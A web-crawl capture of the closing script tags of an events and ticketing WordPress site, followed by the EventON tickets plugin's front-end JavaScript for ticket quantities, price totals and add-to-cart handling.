<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/imagesloaded.pkgd.min.js?ver=4.1.4" id="images-loaded-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"c7754c26b1","qry":{"tag":"nu-disco","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":4041,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["nu-disco"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"post_type":{"post":"post","evo-tix":"evo-tix","ajde_events":"ajde_events"},"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"a4647cfed6","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"a4647cfed6","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 12:39:32 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10
body_size: 5377
content:
/**
 * Event Ticket script 
 * @version 1.6
 */
jQuery(document).ready(function($){
	
// on change variable product selection
    $('body').on('change','table.variations select',function(){
        CART = $(this).closest('table').siblings('.evotx_orderonline_add_cart');
        STOCK = CART.find('p.stock');

        // check if variable products are out of stock
        if(STOCK.hasClass('out-of-stock')){
            CART.find('.variations_button').hide();
        }else{
            CART.find('.variations_button').show();
        }
    });


// get ticket product total price
    $('body').on('evotx_qty_changed', function(event,QTY, MAX, OBJ ){
        SECTION = OBJ.closest('.evotx_ticket_purchase_section');

        $('body').trigger('evotx_calculate_total', [SECTION]);
        
    });

// calculate total price
    $('body').on('evotx_calculate_total', function(event, SECTION ){

        QTY = SECTION.find('input[name=quantity]').val();
        sin_price = SECTION.find('p.price.tx_price_line span.value').data('sp');
        sin_price = parseFloat(sin_price);

        // include sin price additions
        if( SECTION.find('p.price.tx_price_line input').length>0){
            DATA = SECTION.find('p.price.tx_price_line input').data('prices');

            price_add = 0;
            if( Object.keys(DATA).length>0){
                $.each(DATA, function(index, val){
                    p =  parseFloat(val.price);
                    p = p * parseInt( val.qty);

                    price_add += p;
                })
            }
            sin_price += price_add;
        }

        new_price = sin_price * QTY;       
        new_price = get_format_price( new_price, SECTION);
        SECTION.find('.evotx_addtocart_total span.value').html( new_price);
    });

// GET format the price
    function get_format_price(price, SECTION){

        // price format data
        PF = SECTION.find('.evotx_data').data('pf');
       
        totalPrice = price.toFixed(PF.numDec); // number of decimals
        htmlPrice = totalPrice.toString().replace('.', PF.decSep);

        if(PF.thoSep.length > 0) {
            htmlPrice = _addThousandSep(htmlPrice, PF.thoSep);
        }
        if(PF.curPos == 'right') {
            htmlPrice = htmlPrice + PF.currencySymbol;
        }
        else if(PF.curPos == 'right_space') {
            htmlPrice = htmlPrice + ' ' + PF.currencySymbol;
        }
        else if(PF.curPos == 'left_space') {
            htmlPrice = PF.currencySymbol + ' ' + htmlPrice;
        }
        else {
            htmlPrice = PF.currencySymbol + htmlPrice;
        }
        return htmlPrice;
    }
    function _addThousandSep(n, thoSep){
        var rx=  /(\d+)(\d{3})/;
        return String(n).replace(/^\d+/, function(w){
            while(rx.test(w)){
                w= w.replace(rx, '$1'+thoSep+'$2');
            }
            return w;
        });
    };

// increase and reduce quantity
    $('body').on('click','.evotx_qty_change', function(event){

        OBJ = $(this);

        if(OBJ.closest('.evotx_quantity').hasClass('one')) return;

        QTY = parseInt(OBJ.siblings('em').html());
        MAX = OBJ.siblings('input').data('max');        
        if(!MAX) MAX = OBJ.siblings('input').attr('max');
           

        NEWQTY = (OBJ.hasClass('plu'))?  QTY+1: QTY-1;

        NEWQTY =(NEWQTY <= 0)? 0: NEWQTY;

        // can not go below 1
        if( NEWQTY == 0 && OBJ.hasClass('min')){
            return;
        }

        NEWQTY = (MAX!='' && NEWQTY > MAX)? MAX: NEWQTY;

        OBJ.siblings('em').html(NEWQTY);
        OBJ.siblings('input').val(NEWQTY);

        if( QTY != NEWQTY) $('body').trigger('evotx_qty_changed',[NEWQTY, MAX, OBJ]);
       
        if(NEWQTY == MAX){

            PLU = OBJ.parent().find('b.plu');
            if(!PLU.hasClass('reached')) PLU.addClass('reached');   

            if(QTY == MAX)   $('body').trigger('evotx_qty_max_reached',[NEWQTY, MAX, OBJ]);                 
        }else{            
            OBJ.parent().find('b.plu').removeClass('reached');
        } 
    });

// on triggers for variations form
    $('body').on('reset_data','form.evotx_orderonline_variable',function(event){
        FORM = $(this);     
        FORM.find('.evotx_variation_purchase_section').hide();
    });

    $('body').on('evolightbox_end',function(){
        $('body').trigger('show_variation');
    });
    $('body').on('show_variation','form.evotx_orderonline_variable',function(event, variation, purchasable){
        FORM = $(this);    
        
        // variation not in stock
        if(!variation.is_in_stock){
            FORM.find('.evotx_variations_soldout').show();
            FORM.find('.evotx_variation_purchase_section').hide();
        }else{
            FORM.find('.evotx_variations_soldout').hide();
            FORM.find('.evotx_variation_purchase_section').show();
        }

        if(variation.sold_individually){
            FORM.find('.evotx_quantity').hide();
        }

        NEWQTY = parseInt(FORM.find('.evotx_quantity_adjuster em').html());
        NEWQTY = (variation.max_qty!= '' && NEWQTY > variation.max_qty)? variation.max_qty: NEWQTY;

        FORM.find('.evotx_quantity_adjuster em').html( NEWQTY);
        FORM.find('.evotx_quantity_adjuster input').val( NEWQTY);
    });


// Standalone button
    $('body').on('click','.trig_evotx_btn',function(){
        LIGHTBOX = $('.evotx_lightbox');
        LIGHTBOX.addClass('show');
        $('body').trigger('evolightbox_show');


        // get form html
        var ajaxdataa = {};
        
        ajaxdataa['action'] = 'evotx_standalone_form';
        ajaxdataa['eid'] = parseInt($(this).data('eid'));
        ajaxdataa['ri'] = parseInt($(this).data('ri'));
        $.ajax({
            beforeSend: function(){ 
                LIGHTBOX.find('.evo_lightbox_body').addClass('evoloading').html('<p class="loading_content"></p>');
            },                  
            url:    evotx_object.ajaxurl,
            data:   ajaxdataa,  dataType:'json', type:  'POST',
            success:function(data){

                LIGHTBOX.find('.evo_lightbox_body').html( data.html );
                
            },complete:function(){ 
                LIGHTBOX.find('.evo_lightbox_body').removeClass('evoloading');
            }
        });


    });

// Add to cart custom method
// this method is used by ticket addons when adding tickets to cart
// @version 1.7
    $('body').on('click', '.evotx_addtocart', function(){
        ajaxdata = {};

        BTN = $(this);
        SECTION = BTN.closest('.evotx_ticket_purchase_section');
        EVOROW = BTN.closest('.evorow');  
        EVOTX_DATA = SECTION.find('.evotx_data');        

        ajaxdata['qty'] = SECTION.find('input[name="quantity"]').val(); 
        ajaxdata['action'] = 'evotx_add_to_cart';
        ajaxdata['data'] = EVOTX_DATA.data();

        // check for quantity
        if( ajaxdata.qty== undefined || ajaxdata.qty=='' || ajaxdata.qty == 0){
            $('body').trigger('evotx_ticket_msg',[EVOROW,'bad', 't5' ]);
            return false;
        }

        $.ajax({
            beforeSend: function(){ 
                EVOROW.addClass( 'evoloading');
            },                  
            url:    evotx_object.ajaxurl,
            data:   ajaxdata,  dataType:'json', type:  'POST',
            success:function(data){

                if( data.status == 'good'){                    

                    $('body').trigger('evotx_added_to_cart',[ data, SECTION]);
                    $('body').trigger('evotx_ticket_msg',[EVOROW,'good']);

                    // if need to be redirected to cart after adding
                        if(evotx_object.redirect_to_cart == 'cart'){
                            window.location.href = evotx_object.cart_url;
                        }else if( evotx_object.redirect_to_cart =='checkout'){
                            window.location.href = evotx_object.checkout_url;
                        }else{
                            $('body').trigger('evo_update_wc_cart');
                        }  
                }else{ 
                    $('body').trigger('evotx_ticket_msg', [EVOROW,'bad', data.msg]);
                }     

            },complete:function(){ 
                EVOROW.removeClass( 'evoloading');
            }
        });
    });

// repopulate evotx_data data values
    $('body').on('evotx_repopulate_evotx_data', function(event, EVOROW, data){
        evotx_DATA = $(EVOROW).find('.evotx_data');
        $.each(data, function(index, value){
            evotx_DATA.data( index, value);
        });
    });

// Show add to cart notification messages
    $('body').on('evotx_ticket_msg', function(event, EVOROW, STATUS, bad_msg){
        MSG = $(EVOROW).find('.evotx_addtocart_msg');

        if( !MSG) return false; // if add to cart message section is not present

        evotx_DATA = $(EVOROW).find('.evotx_data').data('t');

       
        if(evotx_DATA === undefined) return false;
        
        HTML = '';
        if( STATUS == 'good'){
            target = evotx_object.tBlank? 'target="_blank"':'';
            HTML += "<p class='evotx_success_msg'><b>" + evotx_DATA.t1+"!</b>";
            HTML +="<span><a class='evcal_btn' href='"+evotx_object.cart_url+"' "+target+">"+evotx_DATA.t2 +"</a><em>|</em><a class='evcal_btn' href='"+evotx_object.checkout_url+"' "+target+">"+evotx_DATA.t3+"</a></span></p>";

        }else{
            bad_msg = bad_msg? 
                (bad_msg in evotx_DATA? evotx_DATA[bad_msg] : bad_msg)
                : evotx_DATA.t4;
            HTML += "<p class='evotx_success_msg bad'><b>" +bad_msg+"!</b>";
        }

        // hiding message afterwards
        MSG_int = $(EVOROW).find('.evotx_data').data('msg_interaction');
        //console.log(MSG_int);
        if( MSG_int.hide_after == true ){
            setTimeout(function(){
                $('body').trigger('evotx_ticket_msg_hide', [EVOROW]);
            }, 3000);
        }

        // redirecting
        if(MSG_int.redirect != 'nonemore'){
            $(EVOROW).find('.evotx_hidable_section').hide(); // hide only the hidable section
        }

        MSG.html(HTML).show();
    });
    $('body').on('evotx_ticket_msg_hide',function(event, EVOROW){
        $(EVOROW).find('.evotx_addtocart_msg').hide();
    });
    
// click add to cart for variable product
// OLD Method
    $('body').on('click','.evoAddToCart', function(e){

        e.preventDefault();
        thisButton = $(this);

        // loading animation
        thisButton.closest('.evoTX_wc').addClass('evoloading');

        // Initial
            TICKET_ROW = thisButton.closest('.evo_metarow_tix');
            PURCHASESEC = TICKET_ROW.find('.evoTX_wc');

        // set cart item additional data
            var ticket_row = thisButton.closest('.evo_metarow_tix');
            var event_id = ticket_row.attr('data-event_id');
            var ri = ticket_row.attr('data-ri');
            var lang = thisButton.data('l');
            var event_location = thisButton.closest('.evcal_eventcard').find('.evo_location_name').html();
           
            event_location = (event_location !== undefined && event_location != '' )? 
                encodeURIComponent(event_location):'';

            // passing location values
               location_str = event_location!= ''? '&eloc='+event_location: '';

            // pass lang
               lang_str = ( lang !== undefined)? '&lang='+lang:'';

            //console.log(event_location);
            
            // variable item
                if(thisButton.hasClass('variable_add_to_cart_button')){

                    var variation_form = thisButton.closest('form.variations_form'),
                        variations_table = variation_form.find('table.variations'),
                        singleVariation = variation_form.find('.single_variation p.stock');

                        // Stop processing is out of stock
                        if(singleVariation.hasClass('out-of-stock')){
                            return;
                        }

                    var product_id = parseInt(variation_form.attr('data-product_id'));
                    var variation_id = parseInt(variation_form.find('input[name=variation_id]').val());
                    var quantity = parseInt(variation_form.find('input[name=quantity]').val());

                    quantity = (quantity=== undefined || quantity == '' || isNaN(quantity)) ? 1: quantity;

                    values = variation_form.serialize();

                    var attributes ='';
                    variations_table.find('select').each(function(index){
                        attributes += '&'+ $(this).attr('name') +'='+ $(this).val();
                    });

                    // get data from the add to cart form
                    dataform = thisButton.closest('.variations_form').serializeArray();
                    var data_arg = dataform;

                    $.ajax({
                        type: 'POST',data: data_arg,
                        url: '?add-to-cart='+product_id+'&variation_id='+variation_id+attributes+'&quantity='+quantity +'&ri='+ri+'&eid='+event_id + location_str + lang_str,
                        beforeSend: function(){
                            $('body').trigger('adding_to_cart');
                        },
                        success: function(response, textStatus, jqXHR){

                            // Show success message
                            $('body').trigger('evotx_ticket_msg',[TICKET_ROW,'good']);

                        }, complete: function(){
                            thisButton.closest('.evoTX_wc').removeClass('evoloading');

                            // if need to be redirected to cart after adding
                            if(evotx_object.redirect_to_cart == 'cart'){
                                window.location.href = evotx_object.cart_url;
                            }else if( evotx_object.redirect_to_cart =='checkout'){
                                window.location.href = evotx_object.checkout_url;
                            }else{
                                update_wc_cart();
                            }                        
                        }
                    }); 
                }

            // simple item
                if(thisButton.hasClass('single_add_to_cart_button')){
                    // /console.log('66');
                    
                    TICKET_section = thisButton.closest('.evoTX_wc');
                    QTY_field = TICKET_section.find('input[name=quantity]');
                    
                    var sold_individually = TICKET_section.data('si');
                    var qty = (sold_individually=='yes')? 1: QTY_field.val();
                    var product_id = thisButton.attr('data-product_id');
                    MAX_qty = QTY_field.attr('max');

                    //console.log(MAX_qty+' '+qty);

                    // check if max quantity is not exceeded
                    if( MAX_qty != '' && parseInt(MAX_qty) < qty){
                        $('body').trigger('evotx_ticket_msg',[TICKET_ROW,'bad']);
                        thisButton.closest('.evoTX_wc').removeClass('evoloading');
                    }else{

                        // get data from the add to cart form
                        dataform = thisButton.closest('.tx_orderonline_single').serializeArray();
                        var data_arg = dataform;

                        $.ajax({
                            type: 'POST',
                            data: data_arg,
                            url: '?add-to-cart='+product_id+'&quantity='+qty +'&ri='+ri+'&eid='+event_id + location_str + lang_str,
                            beforeSend: function(){
                                //$('body').trigger('adding_to_cart');
                            },
                            success: function(response, textStatus, jqXHR){

                                // Show success message
                                $('body').trigger('evotx_ticket_msg',[TICKET_ROW,'good']);

                            }, complete: function(){
                                thisButton.closest('.evoTX_wc').removeClass('evoloading');

                                // reduce remaining qty
                                /*
                                    var remainingEL = thisButton.closest('.evcal_evdata_cell').find('.evotx_remaining');
                                    var remaining_count = parseInt(remainingEL.attr('data-count'));
                                    
                                    //console.log(remaining_count);
                                    if(remaining_count){
                                    	var new_count = remaining_count-qty;
                                        new_count = new_count<0? 0: new_count;
                                       
                                        // update
                                            remainingEL.attr({'data-count':new_count}).find('span span').html(new_count);
                                           	// change input field max value
                                           		thisButton.siblings('.quantity').find('input.qty').attr('max',new_count);

                                            // hide if no tickets left
                                            if(new_count==0)    $(this).fadeOut();
                                    }
                                */
                               
                                // if need to be redirected to cart after adding
                                    if(evotx_object.redirect_to_cart == 'cart'){
                                        window.location.href = evotx_object.cart_url;
                                    }else if( evotx_object.redirect_to_cart =='checkout'){                                    
                                        window.location.href = evotx_object.checkout_url;
                                    }else{
                                        update_wc_cart();
                                    } 
                            }   
                        });
                         
                    }
                }
        
        return false;
    });

// Update mini cart content
    $('body').on('evo_update_wc_cart',function(){
        update_wc_cart();
    });
    function update_wc_cart(){
        var data = {
            action: 'evoTX_ajax_09'
        };
        $.ajax({
            type:'POST',url:evotx_object.ajaxurl,
            data:data,
            dataType:'json',
            success:function(data){
                
                if (!data) return;

                var this_page = window.location.toString();
                this_page = this_page.replace( 'add-to-cart', 'added-to-cart' );

                var fragments = data.fragments;
                var cart_hash = data.cart_hash;

                // Block fragments class
                fragments && $.each(fragments, function (key, value) {
                    $(key).addClass('updating');
                });
                 
                // Block fragments class
                    if ( fragments ) {
                        $.each( fragments, function( key ) {
                            $( key ).addClass( 'updating' );
                        });
                    }   

                // Block widgets and fragments
                    $( '.shop_table.cart, .updating, .cart_totals' )
                        .fadeTo( '400', '0.6' )
                        .block({
                            message: null,
                            overlayCSS: {
                                opacity: 0.6
                            }
                    });           
                 
                // Replace fragments
                    if ( fragments ) {
                        $.each( fragments, function( key, value ) {
                            $( key ).replaceWith( value );
                        });

                        $( document.body ).trigger( 'wc_fragments_loaded' );            
                    }
                 
                // Unblock
                $( '.widget_shopping_cart, .updating' ).stop( true ).css( 'opacity', '1' ).unblock();
                 
                // Cart page elements
                $( '.shop_table.cart' ).load( this_page + ' .shop_table.cart:eq(0) > *', function() {

                    $( '.shop_table.cart' ).stop( true ).css( 'opacity', '1' ).unblock();

                    $( document.body ).trigger( 'cart_page_refreshed' );
                });

                $( '.cart_totals' ).load( this_page + ' .cart_totals:eq(0) > *', function() {
                    $( '.cart_totals' ).stop( true ).css( 'opacity', '1' ).unblock();
                });
                 
                // Trigger event so themes can refresh other areas
                $( document.body ).trigger( 'added_to_cart', [ fragments, cart_hash ] );
            }
        });
    }

// inquiry submissions
